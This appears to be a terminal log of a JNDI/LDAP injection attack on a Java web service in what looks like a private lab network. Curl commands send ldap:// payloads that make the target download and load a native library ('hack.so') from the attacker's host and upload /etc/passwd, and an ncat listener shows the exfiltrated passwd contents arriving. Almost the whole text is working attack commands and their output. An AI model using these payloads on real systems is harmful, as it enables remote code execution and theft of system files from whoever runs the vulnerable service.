 {22-03-19 1:49}MacBook-Pro:/tmp/test blue% ncat -lvp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 172.16.177.151.
Ncat: Connection from 172.16.177.151:48962.
PUT / HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_292
Host: 172.16.177.1
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 2290
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
blue@MacBook-Pro [01时43分33秒] [~]
-> % curl "http://172.16.177.151:8080/?url=ldap://172.16.177.1:1389/loadlib/downloadfile/http:__172.16.177.1_unicode.so/_tmp_hack.so"
blue@MacBook-Pro [01时43分36秒] [~]
-> % curl "http://172.16.177.151:8080/?url=ldap://172.16.177.1:1389/loadlib/nativeload/_tmp_hack"
^C
blue@MacBook-Pro [01时48分45秒] [~]
-> % curl "http://172.16.177.151:8080/?url=ldap://172.16.177.1:1389/loadlib/downloadfile/_etc_passwd/http:__172.16.177.1_"